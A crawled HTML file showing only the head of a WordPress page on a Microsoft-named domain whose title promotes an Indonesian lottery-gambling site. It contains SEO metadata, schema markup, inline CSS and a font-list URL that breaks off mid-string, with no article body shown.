

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/
body_size: 24268
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan</title>
	<meta name="description" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan" />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan" />
	<meta property="og:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan" />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2023-04-20T23:38:10+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan" />
	<meta name="twitter:description" content="Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan","datePublished":"2023-04-20T23:38:10+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/"},"wordCount":2031,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","articleSection":["Slot Online","Togel Online"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/","url":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/","name":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7-300x171.jpg","datePublished":"2023-04-20T23:38:10+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2023/03/HV9ROw7.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Situs Judi Togel KOITOTO Bisa dipercaya Sarana Komplet Tanggapan Cepat 24 Jam Kasongan"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/situs-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fsitus-judi-togel-koitoto-bisa-dipercaya-sarana-komplet-tanggapan-cepat-24-jam-kasongan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CG